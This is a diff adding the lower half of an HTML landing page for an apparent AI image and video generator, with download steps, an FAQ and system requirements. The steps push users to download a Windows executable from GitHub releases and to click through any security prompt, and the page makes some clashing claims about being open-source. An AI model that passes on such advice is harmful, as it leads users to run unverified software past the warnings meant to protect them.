+                    <strong>Download the software</strong><br>
+                    Click the green button below or the one at the top of this page. This will take you to the download page where you can get the latest version.
+                </li>
+                <li>
+                    <strong>Run the application</strong><br>
+                    Visit this link to download the application. Once downloaded, simply double-click the file to open it. Windows will guide you through any security prompt - just click "Run" or "Yes" if asked.
+                </li>
+                <li>
+                    <strong>Start creating</strong><br>
+                    Once the application opens, your web browser will launch with the simple control panel. Type what you want to create, and the software handles the rest!
+                </li>
+            </ol>
+            
+            <div style="text-align: center; margin-top: 30px;">
+                <a href="https://github.com/Bharath0008/2Wild-Image-Video-Gen-Studio/releases" class="button-green">⬇️ Get 2Wild-Image-Video-Gen-Studio Now</a>
+                <p style="margin-top: 15px; font-size: 0.9rem; color: #7f8c8d;">Free download • No registration required • Windows compatible</p>
+            </div>
+        </div>
+
+        <div class="content-section">
+            <h2>📋 What Makes This Different?</h2>
+            <ul>
+                <li><strong>No Code Required:</strong> You never need to type a command or edit a configuration file. Everything is done through a friendly web page.</li>
+                <li><strong>Built with Simple Technology:</strong> Powered by standard Python libraries, this tool is lightweight and fast - it won't slow down your computer.</li>
+                <li><strong>All-in-One Studio:</strong> Whether you want still images or short videos, this single tool covers all your AI creative needs.</li>
+                <li><strong>Works on Windows:</strong> Specifically designed to work smoothly on Windows systems, ensuring compatibility and performance.</li>
+                <li><strong>Completely Free:</strong> This is an open-source tool, which means it's free to use and constantly improved by a helpful community.</li>
+            </ul>
+        </div>
+
+        <div class="content-section">
+            <h2>🤔 Frequently Asked Questions</h2>
+            <h3>Do I need a powerful computer?</h3>
+            <p>Not necessarily! The heavy lifting is done by the ComfyUI servers it connects to. Your computer just needs to run the web control panel, which is very lightweight.</p>
+            
+            <h3>Is my data safe?</h3>
+            <p>Yes. Everything runs locally on your own computer and your own servers. Your images and prompts are not sent to any external company.</p>
+            
+            <h3>Can I use this for commercial projects?</h3>
+            <p>Absolutely! Create images and videos for your business, social media, or any commercial purpose. The tool is free and open-source.</p>
+            
+            <h3>What if I get stuck?</h3>
+            <p>The GitHub page has helpful documentation, and the community is active in improving the tool. You can also check the release notes for any troubleshooting tips.</p>
+        </div>
+
+        <div class="content-section">
+            <h2>🛠️ System Requirements (Suggested)</h2>
+            <ul>
+                <li><strong>Operating System:</strong> Windows 10 or Windows 11 (64-bit)</li>
+                <li><strong>RAM:</strong> 4 GB minimum (8 GB recommended)</li>
+                <li><strong>Storage:</strong> 100 MB free space</li>
+                <li><strong>Internet:</strong> A stable connection for accessing your ComfyUI servers</li>
+                <li><strong>Browser:</strong> Modern browser (Chrome, Edge, or Firefox recommended)</li>
+            </ul>
+        </div>
+
+        <div class="content-section">
+            <h2>📧 Need Help or Want to Contribute?</h2>
+            <p>This project is open-source and welcomes contributions! If you're a developer, you can visit the GitHub repository to suggest improvements, report bugs, or submit new features.</p>
+            <p>For non-developers, simply sharing this tool with friends or leaving a star on the GitHub repo helps the project grow.</p>
+        </div>
+
+        <div class="footer">
+            <p>2Wild-Image-Video-Gen-Studio is an open-source project. Created with ❤️ for the AI creative community.</p>
+            <p>All product names and models (Qwen-Image-2.1, MiniMax-H3, ComfyUI) are trademarks of their respective owners.</p>
+            <p>© 2024 Bharath0008. All rights reserved.</p>
+        </div>
+    </div>
 </body>
-</html>
+</html>
